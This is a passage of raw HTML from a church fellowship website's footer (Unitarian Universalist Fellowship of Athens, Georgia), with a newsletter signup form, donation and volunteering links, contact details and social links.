data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;_id&quot;:&quot;21fbdc6&quot;,&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7d5d3db8" data-id="7d5d3db8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2d583648 elementor-view-default elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="2d583648" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="far fa-newspaper"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Subscribe Here for UUFA News  						</span>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4e8b2bc7 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="4e8b2bc7" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="2990"/>
			<input type="hidden" name="form_id" value="4e8b2bc7"/>
			<input type="hidden" name="referer_title" value="admin, Author at UUFA - Page 2 of 2" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-firstname elementor-col-100">
													<input size="1" type="text" name="form_fields[firstname]" id="form-field-firstname" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Name">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-lastname elementor-col-100">
													<input size="1" type="text" name="form_fields[lastname]" id="form-field-lastname" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Last Name">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
													<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Subscribe</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-57054356" data-id="57054356" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7af4269 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7af4269" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;_id&quot;:&quot;21fbdc6&quot;,&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4e5abe3" data-id="4e5abe3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-46e70ce elementor-widget elementor-widget-heading" data-id="46e70ce" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">You Can Support UUFA.</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-a28c695 elementor-align-center elementor-widget elementor-widget-button" data-id="a28c695" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-float" href="https://onrealm.org/UUFA/-/form/give/now" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Make an online donation here.  </span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-f9dca03 elementor-align-center elementor-widget elementor-widget-button" data-id="f9dca03" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-float" href="https://uuathensga.org/more-ways-to-support-uufa/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">More ways to support UUFA  </span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-2b38a6e elementor-align-center elementor-widget elementor-widget-button" data-id="2b38a6e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-float" href="https://uuathensga.org/service-at-uufa/" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Interested in giving your time?<br> Learn more here.</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7c251908 elementor-hidden-tablet" data-id="7c251908" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-208b4476 elementor-widget elementor-widget-spacer" data-id="208b4476" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-4aa6b707 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4aa6b707" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;_id&quot;:&quot;8c477b8&quot;,&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-60fa5f88" data-id="60fa5f88" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2df2a01d elementor-widget elementor-widget-image" data-id="2df2a01d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://uuathensga.org/">
							<img width="800" height="450" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20450'%3E%3C/svg%3E" class="attachment-large size-large wp-image-83" alt="" data-lazy-src="https://www.uuathensga.org/wp-content/uploads/2021/05/logo-vs1.svg" /><noscript><img width="800" height="450" src="https://www.uuathensga.org/wp-content/uploads/2021/05/logo-vs1.svg" class="attachment-large size-large wp-image-83" alt="" /></noscript>								</a>
															</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6d2f2461 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6d2f2461" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;d3f21dd&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div data-ha-element-link="{&quot;url&quot;:&quot;https:\/\/uuathensga.org&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;}" style="cursor: pointer" class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7a8c1d8c" data-id="7a8c1d8c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-4b9e7243 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4b9e7243" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;584e413&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5ce8a044" data-id="5ce8a044" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-39127ef2 animated-slow elementor-invisible elementor-widget elementor-widget-heading" data-id="39127ef2" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Unitarian Universalist</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-56f1b7ae animated-slow elementor-invisible elementor-widget elementor-widget-heading" data-id="56f1b7ae" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Fellowship of Athens</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-746150ef" data-id="746150ef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-5d5a5100 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5d5a5100" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;_id&quot;:&quot;7b9c98f&quot;,&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-375d91d1" data-id="375d91d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-29ffaffd elementor-view-stacked elementor-position-inline-start elementor-shape-square elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="29ffaffd" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="fas fa-map-marker-alt"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Address						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Unitarian Universalist Fellowship of Athens<br>
780 Timothy Road<br>
Athens, GA 30606 <br>
On land of the Muscogee and Cherokee Nations					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-13e5b73b elementor-view-stacked elementor-position-inline-start elementor-shape-square elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="13e5b73b" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="fas fa-phone"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Call Us						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						706-546-7914					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7bb1960 elementor-view-stacked elementor-position-inline-start elementor-shape-square elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="7bb1960" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="mailto:uufa@uuathensga.org" target="_blank" class="elementor-icon" tabindex="-1" aria-label="Email Address">
				<i aria-hidden="true" class="fas fa-envelope"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="mailto:uufa@uuathensga.org" target="_blank" >
							Email Address						</a>
					</h3>
				
									<p class="elementor-icon-box-description">
						uufa@UUathensGA.org					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-748682b2 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="748682b2" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;_id&quot;:&quot;64fbc9c&quot;,&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5d08b07" data-id="5d08b07" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-23e8dd1a elementor-widget elementor-widget-heading" data-id="23e8dd1a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Follow UUFA</h3>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-735126ae" data-id="735126ae" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3057c6ee elementor-shape-circle e-grid-align-left e-grid-align-mobile-center e-grid-align-tablet-center elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="3057c6ee" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-421c6ef" href="https://www.facebook.com/uufaga" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-vimeo elementor-repeater-item-7f061a7" href="https://vimeo.com/user20488087" target="_blank">
						<span class="elementor-screen-only">Vimeo</span>
						<i aria-hidden="true" class="fab fa-vimeo"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-0aee201 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="0aee201" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;_id&quot;:&quot;64fbc9c&quot;,&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-a46fe8b" data-id="a46fe8b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bcd1942 elementor-widget elementor-widget-heading" data-id="bcd1942" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://www.uuathensga.org/audio-technician-part-time/">Click here for <br>Employment Opportunities</a></h3>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2125b47f" data-id="2125b47f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-9b73513 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9b73513" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;72e57e0&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&